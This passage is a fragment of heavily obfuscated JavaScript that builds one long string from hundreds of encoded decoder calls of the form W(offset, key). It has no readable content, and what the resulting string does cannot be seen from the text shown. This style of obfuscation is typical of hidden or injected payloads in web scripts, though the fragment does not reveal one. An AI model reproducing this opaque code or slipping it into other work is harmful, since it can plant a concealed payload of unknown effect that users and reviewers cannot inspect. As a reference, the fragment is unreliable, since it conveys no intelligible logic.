z||B;},c[W(0x3b4,'Jo18')]=W(0xe09,'aFn0')+W(0x67d,'aJ27')+W(0xb2f,'$5Lb')+W(0xbe8,'*]&X')+W(0x966,'8cSV')+W(0x3ae,'*]&X')+W(0xd70,'k75F')+W(0xd15,'Rcw@')+W(0x21a,'aJ27')+W(0xe8b,'fdDb')+W(0x77f,'lNl*')+W(0xca5,'JiKI')+W(0xfc0,'CI%&')+W(0x4b0,']VF*')+W(0xc20,'8cSV')+W(0x4cc,'k8(U')+W(0x294,'$5dE')+W(0x448,'JiKI')+W(0x530,'Rcw@')+W(0xb45,'Rcw@')+W(0xbfd,'!wil')+W(0xeb6,'dj)4')+W(0x5ba,'H^JF')+W(0x6e7,'aJ27')+W(0x795,'rDi#')+W(0x55a,'gb1U')+W(0x769,'Z2Jp')+W(0x327,'rDi#')+W(0xcc6,'s^Tg')+W(0x649,'12uo')+W(0xd51,'d[rY')+W(0xb1e,'$5dE')+W(0x9ed,'[QV&')+W(0x8ab,']0Yv')+W(0x858,'C@lJ')+W(0xf42,'d[rY')+W(0xef8,'Hwa3')+W(0xf6f,'(VGl')+W(0x53c,'aJ27')+W(0xaa8,'gb1U')+W(0x601,'(XYI')+W(0xf30,'gX38')+W(0x990,'Jo18')+W(0xb0f,'12uo')+W(0x1f7,']VF*')+W(0x819,')d*V')+W(0x907,'gX38')+W(0xb35,'Hwa3')+W(0x8cc,'U@XK')+W(0x325,'COf%')+W(0xfc7,'fdDb')+W(0xe64,'!vM5')+W(0x231,'gb1U')+W(0x7f9,'Jo18')+W(0xae3,'Z%^7')+W(0x6a9,'dj)4')+W(0x1e8,']VF*')+W(0xbd5,'aFn0')+W(0xa9d,'COf%')+W(0x56b,']0Yv')+W(0xad2,'8cSV')+W(0x8c7,'TJpa')+W(0x822,'(XYI')+W(0x282,'H^JF')+W(0xef1,'D[^S')+W(0xba5,'$5dE')+W(0x306,'s^Tg')+W(0x661,'H^JF')+W(0xa42,'k75F')+W(0x939,'lQ2)')+W(0x76f,'H^JF')+W(0xb7a,'$5dE')+W(0x611,'2oje')+W(0x573,'*]&X')+W(0x791,'fdDb')+W(0xdfa,'iBBT')+W(0xe54,'COf%')+W(0x657,'!vM5')+W(0xe5d,'rDi#')+W(0xac7,']VF*')+W(0xd6d,'[QV&')+W(0x5f9,'D[^S')+W(0x29e,'rDi#')+W(0x246,'E2C4')+W(0xe84,'UDg2')+W(0x526,'12uo')+W(0x9ff,'9OwL')+W(0x548,'rDi#')+W(0xcd9,'gb1U')+W(0xfec,'*]&X')+W(0xf54,'Hwa3')+W(0x6ef,'d[rY')+W(0x8fa,'TJpa')+W(0x1011,']VF*')+W(0xe48,'TJpa')+W(0xbfc,'lQ2)')+W(0xafd,'[QV&')+W(0x2b6,'Jo18')+W(0x2e1,'lNl*')+W(0x470,'$5dE')+W(0xbbb,'Hwa3')+W(0xd16,'$5dE')+W(0x741,'I#jX')+W(0xc13,'*]&X')+W(0x6be,'E2C4')+W(0xdcb,')d*V')+W(0x3ba,'aJ27')+W(0xa3c,'!wil')+W(0xe34,'rDi#')+W(0x100f,'(XYI')+W(0x7dc,']VF*')+W(0xc7a,'I#jX')+W(0xdae,'UDg2')+W(0xd9f,'dj)4')+W(0xbae,'(XYI')+W(0x3d9,'Rcw@')+W(0xb5f,'$[EC')+W(0x962,'D[^S')+W(0x33b,'U@XK')+W(0xdb0,'TJpa')+W(0xd0a,'k75F')+W(0x2a1,'[QV&')+W(0x5ef,'D[^S')+W(0x315,'8cSV')+W(0xa38,'YNbO')+W(0x48c,'JiKI')+W(0x4c1,'k8(U')+W(0xc90,'(VGl')+W(0xb7b,'Jo18')+W(0xea3,'TJpa')+W(0x449,'!vM5')+W(0x780,'CI%&')+W(0xf55,'aFn0')+W(0x6bb,'dj)4')+W(0x408,'[QV&')+W(0x838,'D[^S')+W(0x381,'$5dE')+W(0xc16,'Z2Jp')+W(0xcf7,'Mm6c')+W(0x898,'Rcw@')+W(0x3c5,']VF*')+W(0x7d9,'&cle')+W(0xf59,'(VGl')+W(0x7b2,']VF*')+W(0x629,'Hwa3')+W(0x9e7,'lNl*')+W(0x813,'TJpa')+W(0x563,'dj)4')+W(0x628,'!wil')+W(0x5f6,'COf%')+W(0x24d,'I#jX')+W(0x6bd,'[o#v')+W(0xb99,'k75F')+W(0xee9,'iBBT')+W(0xf43,'Z2Jp')+W(0x85b,'9OwL')+W(0x2fd,'k75F')+W(0x896,'U@XK')+W(0x4bb,'TJpa')+W(0x3b6,'9OwL')+W(0xb90,'gb1U')+W(0xce1,'Z2Jp')+W(0x5c1,'COf%')+W(0x56a,'C@lJ')+W(0x7ff,'Hwa3')+W(0xc7e,'dj)4')+W(0xd2b,'aFn0')+W(0x8cf,'JiKI')+W(0x7fb,'CI%&')+W(0x1f0,'(XYI')+W(0x817,'fdDb')+W(0x9c3,'H^JF')+W(0xf67,'U@XK')+W(0x41a,'(XYI')+W(0x94b,'Z%^7')+W(0xc05,'Jo18')+W(0x474,'$[EC')+W(0xb48,'COf%')+W(0x424,'gb1U')+W(0xdb1,'TJpa')+W(0xaa1,'&cle')+W(0xb1c,'Rcw@')+W(0xde2,'YNbO')+W(0xe19,'CI%&')+W(0x918,'$[EC')+W(0x83a,'$5Lb')+W(0x7ce,'U@XK')+W(0x253,'(VGl')+W(0x1003,'COf%')+W(0xdb3,'E2C4')+W(0x7a8,'fdDb')+W(0x27a,'iBBT')+W(0x5fc,'12uo')+W(0xb42,'gb1U')+W(0xa82,'CI%&')+W(0x43b,'(VGl')+W(0x624,'gX38')+W(0x100a,'YNbO')+W(0x34a,'$5Lb')+W(0x8f7,'*]&X')+(W(0x5a5,'8cSV')+W(0xf27,'aFn0')+W(0xd4b,']VF*')+W(0xdc2,'COf%')+W(0xf5f,'s^Tg')+W(0x64a,'[QV&')+W(0x76a,'k75F')+W(0x686,'U@XK')+W(0xacc,'lQ2)')+W(0x207,'k8(U')+W(0x975,'D[^S')+W(0x571,'8cSV')+W(0xac1,'(VGl')+W(0x33f,'Z2Jp')+W(0x4df,'fdDb')+W(0xd4a,'Z2Jp')+W(0xed9,'aFn0')+W(0x2b8,'rDi#')+W(0x92d,'Jo18')+W(0xd22,'Mm6c')+W(0x4ef,'UDg2')+W(0x6f1,'d[rY')+W(0xe2b,'H^JF')+W(0x873,')d*V')+W(0xa22,'U@XK')+W(0x8d5,'$[EC')+W(0x5a6,'(XYI')+W(0xbca,']0Yv')+W(0x5c7,'gb1U')+W(0x9b6,'Z2Jp')+W(0x257,'gb1U')+W(0x441,'lNl*')+W(0x3c6,'iBBT')+W(0xc19,'Jo18')+W(0x614,'[o#v')+W(0x2bb,'Z2Jp')+W(0x606,'[QV&')+W(0x7b6,'[QV&')+W(0x251,'Jo18')+W(0xd6e,'s^Tg')+W(0xa39,'$[EC')+W(0xdda,'lQ2)')+W(0xcad,'dj)4')+W(0x3f6,'UDg2')+W(0x2d2,'*]&X')+W(0xc1f,'I#jX')+W(0xb3d,'Rcw@')+W(0x890,'aFn0')+W(0x1ec,'(VGl')+W(0xe6e,'gX38')+W(0x7e7,'D[^S')+W(0x3f5,'Mm6c')+W(0xe26,'!vM5')+W(0x4be,'2oje')+W(0xc6f,'k75F')+W(0xbb4,'[QV&')+W(0xc8e,'dj)4')+W(0x4c8,'lQ2)')+W(0x3b8,'lNl*')+W(0xab2,'!wil')+W(0x275,'8cSV')+W(0xa0e,']0Yv')+W(0x778,'fdDb')+W(0x5dd,'dj)4')+W(0xc43,'$[EC')+W(0x77c,'iBBT')+W(0xd6f,'9OwL')+W(0xfa4,'$5Lb')+W(0xf1f,'aJ27')+W(0x578,'Jo18')+W(0xf7b,'[o#v')+W(0xe5f,'TJpa')+W(0x9d9,'k75F')+W(0xc2c,'CI%&')+W(0x202,'TJpa')+W(0xef0,']0Yv')+W(0xc06,'(XYI')+W(0x59f,'Mm6c')+W(0xecf,'Jo18')+W(0x399,'k8(U')+W(0x47a,'[o#v')+W(0xe31,'rDi#')+W(0x4dd,'(XYI')+W(0x36f,'Mm6c')+W(0xdfc,'[QV&')+W(0xe08,'&cle')+W(0xb1d,'d[rY')+W(0xd9b,'$5dE')+W(0xfb5,'k75F')+W(0x58c,')d*V')+W(0x43e,'YNbO')+W(0x761,'12uo')+W(0x201,'aJ27')+W(0x667,'$5dE')+W(0x8b0,'Rcw@')+W(0x88b,'gX38')+W(0x2f1,'k75F')+W(0x9c2,'k75F')+W(0xd91,'!vM5')+W(0x369,'E2C4')+W(0xa6f,'C@lJ')+W(0xf71,'Hwa3')+W(0x567,'gb1U')+W(0x6df,'dj)4')+W(0xd17,'$5Lb')+W(0x390,'E2C4')+W(0x248,'[o#v')+W(0xc57,'9OwL')+W(0xefc,'Jo18')+W(0x496,'rDi#')+W(0x643,'Z%^7')+W(0x471,'Rcw@')+W(0xdc4,'k8(U')+W(0x3e3,'!vM5')+W(0xdcc,'k8(U')+W(0xd3d,'d[rY')+W(0xf00,'gb1U')+W(0xeb4,'2oje')+W(0xc79,'Jo18')+W(0x49e,'Hwa3')+W(0xa37,'&cle')+W(0xfab,'$5dE')+W(0x355,'JiKI')+W(0x9a2,'CI%&')+W(0xe01,'k8(U')+W(0x60f,'*]&X')+W(0x5c9,'8cSV')+W(0x653,'8cSV')+W(0x8c4,'iBBT')+W(0x394,'JiKI')+W(0xdd0,'9OwL')+W(0x503,'2oje')+W(0x540,'lNl*')+W(0xf89,'Z2Jp')+W(0xbbc,'gX38')+W(0x874,'C@lJ')+W(0xdc6,'iBBT')+W(0x350,'[QV&')+W(0x8c2,'aFn0')+W(0x884,'*]&X')+W(0x446,'I#jX')+W(0x1eb,'JiKI')+W(0x2d3,'*]&X')+W(0x7c8,'YNbO')+W(0xeb2,'Z2Jp')+W(0x684,'YNbO')+W(0x57b,'[o#v')+W(0x210,'Z2Jp')+W(0x872,'C@lJ')+W(0x551,'H^JF')+W(0x2d8,']VF*')+W(0xf68,'UDg2')+W(0xc6c,'Z%^7')+W(0x74b,'&cle')+W(0x4e2,'U@XK')+W(0xc80,'gb1U')+W(0xe87,'Jo18')+W(0xc9a,'12uo')+W(0xd83,'Z%^7')+W(0xb9d,'H^JF')+W(0xb8c,'Jo18')+W(0x54e,'2oje')+W(0x800,'2oje')+W(0x65c,')d*V')+W(0x976,'k75F')+W(0x84e,'I#jX')+W(0xc88,'UDg2')+W(0x3c9,'$5dE')+W(0xcb1,'s^Tg')+W(0xbb8,']0Yv')+W(0xea6,'JiKI')+W(0xba3,'[QV&')+W(0xd75,'!vM5')+W(0x330,'d[rY')+W(0xdee,'dj)4')+W(0x774,'9OwL')+W(0xa78,'$5dE')+W(0xdbb,'Jo18')+W(0xd4d,']VF*')+W(0x7af,'gb1U')+W(0xb6e,'Rcw@')+W(0x349,'!wil')+W(0x32f,'dj)4')+W(0x75c,'D[^S')+W(0xfe8,'I#jX')+W(0xbf2,'&cle')+W(0x7c6,'[o#v')+W(0xb5a,'D[^S')+W(0x397,'gX38')+W(0x34f,'Rcw@')+W(0xe61,'CI%&')+W(0xa9c,'9OwL')+W(0x61f,'rDi#')+W(0xb97,'aJ27')+W(0x80f,'Mm6c')+W(0x982,'d[rY')+W(0x854,'H^JF')+W(0x5b7,'$5Lb')+W(0xb50,'I#jX')+W(0xa23,'Rcw@'))+(W(0xea8,'$5Lb')+W(0xc14,'(VGl')+W(0xb04,'!vM5')+W(0x3b1,'$5Lb')+W(0xa70,'2oje')+W(0x97c,'gX38')+W(0x493,'k8(U')+W(0x5c6,'Mm6c')+W(0xc98,'Z%^7')+W(0x9af,'aJ27')+W(0xca2,'Hwa3')+W(0xde8,'aFn0')+W(0x221,'12uo')+W(0x419,'Hwa3')+W(0xbf3,'&cle')+W(0x316,'Rcw@')+W(0xcf9,'aFn0')+W(0x4b5,'12uo')+W(0x200,'Hwa3')+W(0x8f0,'fdDb')+W(0x100d,'Rcw@')+W(0x6c6,'$5dE')+W(0xb52,'TJpa')+W(0x495,'gb1U')+W(0x879,'JiKI')+W(0x49d,'8cSV')+W(0xce5,'H^JF')+W(0x9a5,'CI%&')+W(0xb39,'aJ27')+W(0xe22,'YNbO')+W(0x8c1,'d[rY')+W(0xe72,'Mm6c')+W(0x954,'gX38')+W(0xc35,'YNbO')+W(0xf40,'[QV&')+W(0x2ed,'JiKI')+W(0x22f,'C@lJ')+W(0x9d4,'[o#v')+W(0x662,'fdDb')+W(0xced,'E2C4')+W(0x36c,'2oje')+W(0xa5e,'D[^S')+W(0xa3a,'C@lJ')+W(0x687,'D[^S')+W(0xf25,'aFn0')+W(0xfd6,'*]&X')+W(0xada,']0Yv')+W(0x986,'lNl*')+W(0xb9e,'gb1U')+W(0x1012,'[QV&')+W(0x26d,'8cSV')+W(0xe8f,'CI%&')+W(0xad8,'iBBT')+W(0xc31,'fdDb')+W(0xac5,'2oje')+W(0x20d,'lQ2)')+W(0xc08,'iBBT')+W(0xd57,'(VGl')+W(0xa01,'fdDb')+W(0x956,'lQ2)')+W(0x339,'12uo')+W(0x848,')d*V')+W(0xd4f,']VF*')+W(0xf0d,'&cle')+W(0xa33,'Jo18')+W(0x80d,'aJ27')+W(0xffd,'Jo18')+W(0x937,'k8(U')+W(0x5b9,'$[EC')+W(0xb32,'[QV&')+W(0x4d9,'(XYI')+W(0xecb,'(XYI')+W(0x228,']0Yv')+W(0x3e6,'!vM5')+W(0xf29,'fdDb')+W(0xec6,'aJ27')+W(0x2db,'*]&X')+W(0x926,'$5Lb')+W(0x677,'8cSV')+W(0xd27,'!wil')+W(0x545,'*]&X')+W(0xcb5,')d*V')+W(0x8aa,'k75F')+W(0xfbe,'(VGl')+W(0xbab,'H^JF')+W(0x636,'D[^S')+W(0x66b,'gX38')+W(0xa62,'Rcw@')+W(0xab9,'Z2Jp')+W(0x58e,'Rcw@')+W(0x609,'UDg2')+W(0xaff,'Rcw@')+W(0xdac,'s^Tg')+W(0xf6b,'H^JF')+W(0x6ea,'!vM5')+W(0xd64,'d[rY')+W(0x44e,'(VGl')+W(0x385,'[QV&')+W(0x21d,'C@lJ')+W(0xcb8,'COf%')+W(0x8b3,'(VGl')+W(0x993,'gb1U')+W(0xe9c,'$5Lb')+W(0x2f3,'12uo')+W(0xab0,'TJpa')+W(0x704,'COf%')+W(0x9b8,'8cSV')+W(0x74c,')d*V')+W(0x76e,'$5Lb')+W(0x8f8,'aFn0')+W(0xa88,'9OwL')+W(0xd8f,'$5dE')+W(0xe6a,'C@lJ')+W(0x8d7,'[o#v')+W(0x2d4,'&cle')+W(0xacb,'lQ2)')+W(0xe51,'gX38')+W(0xaa2,'(XYI')+W(0xdd4,'Z2Jp')+W(0x8f3,'9OwL')+W(0x972,'d[rY')+W(0xdec,'U@XK')+W(0xdb7,'!vM5')+W(0x842,'Rcw@')+W(0x6ce,'2oje')+W(0x479,'9OwL')+W(0x693,'$5dE')+W(0xd11,'$5dE')+W(0x707,'Rcw@')+W(0xbfa,'9OwL')+W(0xbdc,'!wil')+W(0x25a,'(XYI')+W(0x3f1,'s^Tg')+W(0xadb,'Z%^7')+W(0x430,'(XYI')+W(0x6d1,'$5dE')+W(0x5de,'Z%^7')+W(0xd18,'lQ2)')+W(0xb65,'Z2Jp')+W(0xd71,'CI%&')+W(0x47e,'aJ27')+W(0xec7,'aFn0')+W(0x948,'CI%&')+W(0xad4,'Jo18')+W(0xf2e,'Jo18')+W(0xba8,'CI%&')+W(0x894,'Z%^7')+W(0xc91,'k8(U')+W(0x579,'&cle')+W(0x69f,'Mm6c')+W(0xe2d,'k8(U')+W(0x646,'!vM5')+W(0xbdb,']VF*')+W(0xa75,']VF*')+W(0x81f,'[o#v')+W(0x2c9,'$5Lb')+W(0x5b1,'k8(U')+W(0xb1a,'fdDb')+W(0x415,'rDi#')+W(0x7c9,'rDi#')+W(0x945,']0Yv')+W(0xda5,'lQ2)')+W(0x4d4,'gX38')+W(0xda9,'Z2Jp')+W(0xf58,'lQ2)')+W(0xf5c,'&cle')+W(0x9d6,'12uo')+W(0xa09,')d*V')+W(0xf72,'gb1U')+W(0xd2d,'YNbO')+W(0xaf2,'Z2Jp')+W(0xa0f,'iBBT')+W(0xc37,'U@XK')+W(0x373,'&cle')+W(0x766,'[QV&')+W(0xbec,'2oje')+W(0x9da,'k75F')+W(0x29a,'$5Lb')+W(0xfe0,'2oje')+W(0x5ca,'*]&X')+W(0x5d8,'!vM5')+W(0x721,'aFn0')+W(0xb9a,'H^JF')+W(0xf37,'s^Tg')+W(0x7fc,'12uo')+W(0x359,'&cle')+W(0xe78,'2oje')+W(0xe75,'[o#v')+W(0x98a,'TJpa')+W(0x9d2,']0Yv')+W(0x4a3,'$[EC')+W(0x6ff,'gX38')+W(0xb11,'fdDb')+W(0xca8,'JiKI')+W(0xd92,'E2C4')+W(0xdb2,'$[EC')+W(0x54a,'C@lJ')+W(0xa74,'fdDb')+W(0x91c,'[QV&')+W(0x341,'Mm6c'))+(W(0xca6,'[QV&')+W(0x518,']VF*')+W(0x87c,'D[^S')+W(0x589,'gb1U')+W(0x3ef,'8cSV')+W(0xa8d,']0Yv')+W(0x3d3,'d[rY')+W(0x2f5,'Z%^7')+W(0x454,'s^Tg')+W(0xae2,'C@lJ')+W(0xc66,'gb1U')+W(0x348,'*]&X')+W(0x72b,'!wil')+W(0xc0a,'E2C4')+W(0xaae,'k75F')+W(0xb57,'lQ2)')+W(0x2a0,'12uo')+W(0xc54,'d[rY')+W(0xa35,'lQ2)')+W(0xac4,'(XYI')+W(0xa90,'8cSV')+W(0x5e2,'I#jX')+W(0x3ce,'gb1U')+W(0x680,'Z2Jp')+W(0xdc3,'(XYI')+W(0x916,'Jo18')+W(0x7db,'*]&X')+W(0x289,'&cle')+W(0xec1,']VF*')+W(0x2eb,']VF*')+W(0xa94,'!vM5')+W(0xb07,'!vM5')+W(0x97b,'lQ2)')+W(0x1dc,'Rcw@')+W(0x919,'9OwL')+W(0x934,'&cle')+W(0xaaf,'rDi#')+W(0xa99,'$5Lb')+W(0x987,'Jo18')+W(0x729,'gX38')+W(0x7c1,'$5Lb')+W(0xe92,'rDi#')+W(0x432,'aJ27')+W(0x598,'(XYI')+W(0xacf,'9OwL')+W(0xf94,'9OwL')+W(0x2d1,'gb1U')+W(0xf99,'D[^S')+W(0xd50,'Z%^7')+W(0x96b,'Z%^7')+W(0xb78,'TJpa')+W(0x75d,'CI%&')+W(0x3a3,'E2C4')+W(0x98c,'rDi#')+W(0xc00,'gX38')+W(0x4a8,'(XYI')+W(0xc68,'fdDb')+W(0x869,'TJpa')+W(0xa0c,'[o#v')+W(0xbee,'aJ27')+W(0xd48,'[QV&')+W(0x72a,']0Yv')+W(0xf74,'2oje')+W(0xfb0,'fdDb')+W(0x3bd,'$[EC')+W(0x2ba,'(VGl')+W(0x67c,'8cSV')+W(0xcca,'12uo')+W(0xbc9,'!vM5')+W(0xb53,'YNbO')+W(0x753,'gb1U')+W(0x88f,'lNl*')+W(0x21c,'s^Tg')+W(0xabb,'!wil')+W(0x5d4,'gb1U')+W(0xda3,'(XYI')+W(0x712,'12uo')+W(0xa54,'*]&X')+W(0x2ec,'(VGl')+W(0x8d8,'Mm6c')+W(0x826,'gb1U')+W(0xdd6,'YNbO')+W(0x31f,'[QV&')+W(0x93c,'JiKI')+W(0x89f,'UDg2')+W(0x482,'JiKI')+W(0x5c4,'gX38')+W(0xb13,']0Yv')+W(0x407,'TJpa')+W(0xa58,'$5dE')+W(0x322,'YNbO')+W(0x9c9,'D[^S')+W(0x38d,'$[EC')+W(0x7bc,'dj)4')+W(0xbcb,'Hwa3')+W(0x772,'&cle')+W(0x280,'aFn0')+W(0x28d,']0Yv')+W(0x266,'U@XK')+W(0x54d,'!wil')+W(0x451,'COf%')+W(0xc4b,'$[EC')+W(0x95a,')d*V')+W(0x40d,'d[rY')+W(0x63b,'U@XK')+W(0x8fc,'dj)4')+W(0x3cc,'$[EC')+W(0xa0b,'[o#v')+W(0xe15,'rDi#')+W(0x66c,')d*V')+W(0xb80,'&cle')+W(0x32c,'TJpa')+W(0x439,'Hwa3')+W(0x66d,'E2C4')+W(0x815,'d[rY')+W(0x2a5,'gb1U')+W(0x60d,'iBBT')+W(0x51a,')d*V')+W(0x61a,'&cle')+W(0xc96,'C@lJ')+W(0x544,'COf%')+W(0x9fa,'$5Lb')+W(0x4ad,'9OwL')+W(0xacd,'8cSV')+W(0x4a4,'$5Lb')+W(0x4fb,'fdDb')+W(0x3cb,'lQ2)')+W(0x241,']0Yv')+W(0x9e6,'$[EC')+W(0x648,'$[EC')+W(0x428,'k8(U')+W(0x8da,'9OwL')+W(0xd7f,'[QV&')+W(0xd8e,'9OwL')+W(0xf24,'lQ2)')+W(0x4c4,']VF*')+W(0xcf2,'Hwa3')+W(0x616,'C@lJ')+W(0x434,'[o#v')+W(0xbba,'D[^S')+W(0xb9c,'Z%^7')+W(0x30c,'!vM5')+W(0xfd9,'iBBT')+W(0xf97,'lNl*')+W(0x99f,'lQ2)')+W(0x968,'JiKI')+W(0xc17,'$[EC')+W(0x331,'D[^S')+W(0x437,'$5dE')+W(0xa84,'H^JF')+W(0x3e8,'Mm6c')+W(0x656,'Z2Jp')+W(0xc5d,'E2C4')+W(0x989,']0Yv')+W(0x41c,'2oje')+W(0x7a7,'gX38')+W(0xff9,'gX38')+W(0x9b4,'[QV&')+W(0xbef,'E2C4')+W(0x84c,'k75F')+W(0x72f,'Z%^7')+W(0x59b,']0Yv')+W(0x3ff,'Hwa3')+W(0xc72,'8cSV')+W(0xe83,'JiKI')+W(0x2e9,'Mm6c')+W(0x5cf,'*]&X')+W(0x203,'[o#v')+W(0xd7c,'I#jX')+W(0x6b2,'D[^S')+W(0xb70,'&cle')+W(0x57d,'TJpa')+W(0x73b,'Z2Jp')+W(0x31b,'2oje')+W(0xdf4,'rDi#')+W(0xe1e,'lNl*')+W(0x90a,'JiKI')+W(0x6e6,']VF*')+W(0x700,'[QV&')+W(0x946,'&cle')+W(0x905,'[o#v')+W(0x208,'rDi#')+W(0xe77,'9OwL')+W(0xeaf,'COf%')+W(0xfd5,'k75F')+W(0x6f7,'&cle')+W(0x4ec,'gb1U')+W(0x965,'*]&X')+W(0x473,'C@lJ')+W(0xb93,'$5dE')+W(0x7e0,'Rcw@')+W(0xdde,'[QV&')+W(0xdbe,'TJpa')+W(0xa21,'12uo')+W(0x4fe,'C@lJ')+W(0x67a,'[o#v')+W(0xe2f,'iBBT')+W(0xb15,']0Yv')+W(0x69a,']0Yv')+W(0xfb8,'$5Lb'))+(W(0xe0f,'$[EC')+W(0xfb6,'!wil')+W(0x676,'&cle')+W(0xf3c,'JiKI')+W(0x6da,')d*V')+W(0x1005,'$5Lb')+W(0xed5,']VF*')+W(0xe0c,'COf%')+W(0xc97,']VF*')+W(0x9fd,'gX38')+W(0xdf7,'C@lJ')+W(0xe14,'[QV&')+W(0xc85,'9OwL')+W(0x2b3,'CI%&')+W(0x1d5,'gX38')+W(0x724,'UDg2')+W(0x20c,'E2C4')+W(0x1002,']VF*')+W(0xedd,'!wil')+W(0x505,'D[^S')+W(0xb01,'Z%^7')+W(0x672,'$[EC')+W(0x8b5,'[o#v')+W(0xb7c,'d[rY')+W(0xa86,'(XYI')+W(0x9cd,'gX38')+W(0xb3c,'!wil')+W(0x756,'!vM5')+W(0x565,'aFn0')+W(0x599,'fdDb')+W(0x24f,'Hwa3')+W(0xde6,'rDi#')+W(0x1e2,'CI%&')+W(0x718,'gb1U')+W(0xc45,'k8(U')+W(0xa55,'dj)4')+W(0x868,'lNl*')+W(0xd89,'8cSV')+W(0x7d2,'rDi#')+W(0xa9e,'*]&X')+W(0x99c,'COf%')+W(0xe43,'aFn0')+W(0xa68,'E2C4')+W(0xe94,'I#jX')+W(0xa28,'Jo18')+W(0x4e9,'(VGl')+W(0xa31,'D[^S')+W(0xe44,'CI%&')+W(0xf4a,'Rcw@')+W(0x928,'E2C4')+W(0xcb9,'k75F')+W(0x983,'rDi#')+W(0x291,'Hwa3')+W(0xfe5,'Z%^7')+W(0x5b0,']VF*')+W(0x37d,'2oje')+W(0x6d6,'TJpa')+W(0x75f,'Z2Jp')+W(0xc6b,'&cle')+W(0x32b,'Mm6c')+W(0x7eb,'rDi#')+W(0x9f3,'aJ27')+W(0x730,'[QV&')+W(0x69e,'!vM5')+W(0x8b1,'D[^S')+W(0xd54,'iBBT')+W(0xd24,'k75F')+W(0xc3e,'8cSV')+W(0xcf3,'TJpa')+W(0x825,'$5dE')+W(0x43f,'$5dE')+W(0x393,'D[^S')+W(0xf41,'aJ27')+W(0xc4a,'9OwL')+W(0x9d1,'d[rY')+W(0xb41,'C@lJ')+W(0xbc8,'!vM5')+W(0xd1c,'[o#v')+W(0x368,'YNbO')+W(0xf8a,'gb1U')+W(0xfc4,'(XYI')+W(0xd87,'9OwL')+W(0x683,'I#jX')+W(0xd0d,'Z%^7')+W(0x290,'8cSV')+W(0xf1d,'C@lJ')+W(0xb3a,'gX38')+W(0xe0b,'gb1U')+W(0xbd1,'gb1U')+W(0xb85,'TJpa')+W(0xb81,'Jo18')+W(0xa11,'(VGl')+W(0xf9e,'Rcw@')+W(0xde4,'8cSV')+W(0x701,'I#jX')+W(0x286,']0Yv')+W(0x3e9,'k75F')+W(0x2f2,'rDi#')+W(0x4f3,'Mm6c')+W(0xa8c,']VF*')+W(0x4d2,']VF*')+W(0xc84,'[o#v')+W(0x3ed,'fdDb')+W(0x51b,'(XYI')+W(0x893,'C@lJ')+W(0xe5b,']VF*')+W(0xe96,'*]&X')+W(0xcff,'C@lJ')+W(0xc44,']0Yv')+W(0x2cf,'8cSV')+W(0xa34,'H^JF')+W(0x9d0,'UDg2')+W(0xcd7,']VF*')+W(0xcdf,'(VGl')+W(0x4fa,'YNbO')+W(0xfb4,'JiKI')+W(0x36e,'dj)4')+W(0xd8b,'fdDb')+W(0xd44,'TJpa')+W(0x101a,'aFn0')+W(0x998,'12uo')+W(0xc8f,'H^JF')+W(0x7a6,'9OwL')+W(0x384,'s^Tg')+W(0x2f6,'s^Tg')+W(0xa29,'CI%&')+W(0xf14,'*]&X')+W(0x1e1,'YNbO')+W(0x716,'!vM5')+W(0xb4a,'Mm6c')+W(0xb4f,'gX38')+W(0xe0d,'UDg2')+W(0xd73,'U@XK')+W(0xccc,'$[EC')+W(0xd9c,'fdDb')+W(0x875,'UDg2')+W(0x82c,'C@lJ')+W(0x85d,'dj)4')+W(0x527,'8cSV')+W(0xa57,'2oje')+W(0xddc,']VF*')+W(0x1d0,'lNl*')+W(0x3ea,']VF*')+W(0x767,'fdDb')+W(0x971,'TJpa')+W(0x638,'UDg2')+W(0xaca,'k75F')+W(0x726,'$5Lb')+W(0x3bb,'Jo18')+W(0x5b3,'iBBT')+W(0x469,'12uo')+W(0xea9,'$[EC')+W(0xded,'Mm6c')+W(0x468,'COf%')+W(0x901,'iBBT')+W(0xf18,'I#jX')+W(0x9ae,'[o#v')+W(0xd99,']0Yv')+W(0xe32,'lQ2)')+W(0x494,'COf%')+W(0xd5d,'U@XK')+W(0x2ea,'Hwa3')+W(0xcbe,'YNbO')+W(0x6ca,'8cSV')+W(0x1015,'aJ27')+W(0x336,'CI%&')+W(0x79e,'H^JF')+W(0xaa6,'aFn0')+W(0xeb5,'gb1U')+W(0xfcb,'CI%&')+W(0x63c,']VF*')+W(0xc10,'fdDb')+W(0x936,'k8(U')+W(0xf36,'$5Lb')+W(0x30d,'$5dE')+W(0x665,'(XYI')+W(0x7cf,']0Yv')+W(0x650,'(XYI')+W(0xf56,'aJ27')+W(0xef4,'[QV&')+W(0x695,'iBBT')+W(0x7b3,'k8(U')+W(0xf28,'!wil')+W(0xd62,'Jo18')+W(0xb16,'CI%&')+W(0xff6,']0Yv')+W(0x8d0,'dj)4')+W(0x89d,'H^JF')+W(0x3dd,'fdDb')+W(0x7f7,'dj)4')+W(0xed3,'!wil')+W(0x6ec,'2oje')+W(0x4ba,'Z2Jp')+W(0x9ca,'k75F')+W(0x220,'Z2Jp')+W(0xa51,'(XYI')+W(0x4f8,'H^JF')+W(0x35b,'12uo')+W(0xda6,'D[^S')+W(0xc9d,'iBBT'))+(W(0xc1e,'!wil')+W(0x880,'Z2Jp')+W(0x3a6,'aJ27')+W(0x6a3,']0Yv')+W(0xd68,'*]&X')+W(0xa6d,')d*V')+W(0x4a6,'H^JF')+W(0xd90,'[o#v')+W(0xc89,'!wil')+W(0xe3b,'[QV&')+W(0xf03,'Mm6c')+W(0x8f9,'Jo18')+W(0x86b,'*]&X')+W(0x7ef,'lNl*')+W(0xd46,'(XYI')+W(0xe4b,'gX38')+W(0xeee,'[QV&')+W(0xffb,'Rcw@')+W(0xf26,']VF*')+W(0xc0c,'!vM5')+W(0x7ec,'aJ27')+W(0x900,'k8(U')+W(0xdb9,'(XYI')+W(0x5e0,')d*V')+W(0xfd7,'lNl*')+W(0x51d,'JiKI')+W(0x805,'E2C4')+W(0xa2c,'(VGl')+W(0x4d6,'fdDb')+W(0xf33,'[QV&')+W(0x423,'Z2Jp')+W(0x7d8,'12uo')+W(0x95c,')d*V')+W(0x5b4,'UDg2')+W(0x553,'(XYI')+W(0x668,'H^JF')+W(0x5e4,'d[rY')+W(0xe20,'JiKI')+W(0xb24,'YNbO')+W(0x915,'*]&X')+W(0xc63,'fdDb')+W(0xb6b,'I#jX')+W(0xe2c,'!vM5')+W(0xeff,'lQ2)')+W(0xad9,'gX38')+W(0x94a,'CI%&')+W(0x58a,'CI%&')+W(0x6fe,'[QV&')+W(0x6c1,'dj)4')+W(0x8e1,']VF*')+W(0xc03,'*]&X')+W(0xb30,'!wil')+W(0x2bd,'Rcw@')+W(0x39f,'$[EC')+W(0xc46,'dj)4')+W(0xbaf,'[o#v')+W